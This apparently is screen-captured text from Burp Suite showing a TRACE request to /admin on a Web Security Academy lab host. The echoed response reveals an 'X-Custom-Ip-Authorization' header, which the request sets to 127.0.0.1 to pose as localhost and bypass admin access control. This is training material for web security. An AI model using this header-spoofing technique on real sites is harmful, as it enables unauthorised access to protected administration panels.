 Burp Suite Professional v2023.3.1-19667 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < >
Target: https://0a170074040d184c81616116000d00f4.web-security-academy.net HTTP/2 ?
ed
account
Request
Pretty Raw Hex \n
1 TRACE /admin HTTP/2
2 Host: 0a170074040d184c81616116000d00f4.web-security-academy.net
3 Cookie: session=JdLva22VbSAPoNZdZ3OL6cLR9pYAIZdo
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 X-Custom-Ip-Authorization: 127.0.0.1
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 802
5
6 TRACE /admin HTTP/1.1
7 Host: 0a170074040d184c81616116000d00f4.web-security-academy.net
8 sec-ch-ua: "Google Chrome";
v="111", "Not(A:Brand";
v="8", "Chromium";
v="111"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "macOS"
11 upgrade-insecure-requests: 1
12 user-agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0
.0.0 Safari/537.36
13 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 sec-fetch-site: none
15 sec-fetch-mode: navigate
16 sec-fetch-user: ?1
17 sec-fetch-dest: document
18 accept-encoding: gzip, deflate
19 accept-language: en-GB,en-US;q=0.9,en;q=0.8
20 x-custom-ip-authorization: 127.0.0.1
21 cookie: session=JdLva22VbSAPoNZdZ3OL6cLR9pYAIZdo
22 Content-Length: 0
23
24
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
897 bytes | 82 millis